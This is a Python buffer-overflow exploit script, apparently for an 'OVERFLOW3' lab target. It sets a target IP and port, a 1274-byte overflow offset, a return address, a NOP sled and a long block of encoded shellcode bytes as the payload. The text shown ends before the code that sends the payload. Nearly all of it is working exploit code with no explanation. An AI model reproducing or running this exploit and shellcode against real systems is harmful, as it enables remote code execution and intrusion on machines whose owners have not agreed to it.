 import socket
ip = "192.168.43.57"
port = 1337
buf = b""
buf += b"\xfc\xbb\xc3\x62\xa9\xe4\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
buf += b"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x3f\x8a\x2b\xe4\xbf"
buf += b"\x4b\x4c\x6c\x5a\x7a\x4c\x0a\x2f\x2d\x7c\x58\x7d\xc2\xf7\x0c"
buf += b"\x95\x51\x75\x99\x9a\xd2\x30\xff\x95\xe3\x69\xc3\xb4\x67\x70"
buf += b"\x10\x16\x59\xbb\x65\x57\x9e\xa6\x84\x05\x77\xac\x3b\xb9\xfc"
buf += b"\xf8\x87\x32\x4e\xec\x8f\xa7\x07\x0f\xa1\x76\x13\x56\x61\x79"
buf += b"\xf0\xe2\x28\x61\x15\xce\xe3\x1a\xed\xa4\xf5\xca\x3f\x44\x59"
buf += b"\x33\xf0\xb7\xa3\x74\x37\x28\xd6\x8c\x4b\xd5\xe1\x4b\x31\x01"
buf += b"\x67\x4f\x91\xc2\xdf\xab\x23\x06\xb9\x38\x2f\xe3\xcd\x66\x2c"
buf += b"\xf2\x02\x1d\x48\x7f\xa5\xf1\xd8\x3b\x82\xd5\x81\x98\xab\x4c"
buf += b"\x6c\x4e\xd3\x8e\xcf\x2f\x71\xc5\xe2\x24\x08\x84\x6a\x88\x21"
buf += b"\x36\x6b\x86\x32\x45\x59\x09\xe9\xc1\xd1\xc2\x37\x16\x15\xf9"
buf += b"\x80\x88\xe8\x02\xf1\x81\x2e\x56\xa1\xb9\x87\xd7\x2a\x39\x27"
buf += b"\x02\xfc\x69\x87\xfd\xbd\xd9\x67\xae\x55\x33\x68\x91\x46\x3c"
buf += b"\xa2\xba\xed\xc7\x25\x05\x59\xec\xfc\xed\x98\xf2\xef\xb1\x15"
buf += b"\x14\x65\x5a\x70\x8f\x12\xc3\xd9\x5b\x82\x0c\xf4\x26\x84\x87"
buf += b"\xfb\xd7\x4b\x60\x71\xcb\x3c\x80\xcc\xb1\xeb\x9f\xfa\xdd\x70"
buf += b"\x0d\x61\x1d\xfe\x2e\x3e\x4a\x57\x80\x37\x1e\x45\xbb\xe1\x3c"
buf += b"\x94\x5d\xc9\x84\x43\x9e\xd4\x05\x01\x9a\xf2\x15\xdf\x23\xbf"
buf += b"\x41\x8f\x75\x69\x3f\x69\x2c\xdb\xe9\x23\x83\xb5\x7d\xb5\xef"
buf += b"\x05\xfb\xba\x25\xf0\xe3\x0b\x90\x45\x1c\xa3\x74\x42\x65\xd9"
buf += b"\xe4\xad\xbc\x59\x04\x4c\x14\x94\xad\xc9\xfd\x15\xb0\xe9\x28"
buf += b"\x59\xcd\x69\xd8\x22\x2a\x71\xa9\x27\x76\x35\x42\x5a\xe7\xd0"
buf += b"\x64\xc9\x08\xf1\x64\xed\xf6\xfa"
prefix = "OVERFLOW3 "
offset = 1274
overflow = "A" * offset
retn = "\x03\x12\x50\x62"
padding = "\x90" * 16
payload = buf
postfix = ""